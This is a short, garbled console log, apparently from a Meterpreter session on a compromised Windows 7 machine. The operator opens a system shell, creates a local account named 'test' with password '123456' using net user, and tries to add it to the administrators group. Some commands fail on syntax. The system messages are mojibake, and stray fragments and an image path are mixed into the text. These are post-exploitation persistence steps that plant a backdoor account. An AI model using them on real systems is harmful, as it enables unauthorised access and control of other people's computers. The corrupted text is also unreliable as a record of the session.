 meterpreter > shell
Process 2912 created.
Channel 1 created.
回收站
Microsoft Windows [�汾 6.1.7600]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>net usr test 123456 /add
net usr test 123456 /add
����������:
tor-browser_en-
US
NET
[ ACCOUNTS | COMPUTER | CONFIG | CONTINUE | FILE | GROUP | HELP |
HELPMSG | LOCALGROUP | PAUSE | SESSION | SHARE | START |
STATISTICS | STOP | TIME | USE | USER | VIEW ]
C:\Windows\system32>net user test 123456 /add
net user test 123456 /add
shell
����ɹ���ɡ�
C:\Windows\system32>net user localgroup administrators test /add
net user localgroup administrators test /add
����������:
NET USER
[username [password | *] [options]] [/DOMAIN]
username {password | *} /ADD [options] [/DOMAIN]
username [/DELETE] [/DOMAIN]